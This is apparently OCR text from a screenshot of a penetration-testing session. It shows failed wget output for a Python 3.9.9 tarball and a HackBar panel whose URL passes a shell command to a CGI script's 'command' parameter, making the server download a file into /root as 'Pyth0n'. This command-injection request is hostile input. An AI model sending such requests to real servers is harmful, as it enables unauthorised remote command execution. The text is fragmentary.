 --2023-08-29 23:08:45-- http://www.python.org/ftp/python/3.9.9/Python-3.9.9.tgz Resolving
www.python.org... 2a04:4e42:48::223, 199.232.44.223 Connecting to
www.python.org|2a04:4e42:48::223|:80... failed: Network is unreachable. Connecting to
www.python.org|199.232.44.223|:80... connected. HTTP request sent, awaiting response... 301 Moved
Permanently Location: https://www.python.org/ftp/python/3.9.9/Python-3.9.9.tgz [following]
https://www.python.org/ftp/python/3.9.9/Python-3.9.9.tgz: HTTPS support not compiled in.
HackBar 源代码/来源 网络 元素 控制台 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
https:// 90/cgi-bin/popen.cgi
?command=wget -O /root/Pyth0n
http://www.python.org/ftp/python/3.9.9/Python-3.9.9.tgz
&v=0.1303033443137912
Use POST method
MODIFY HEADER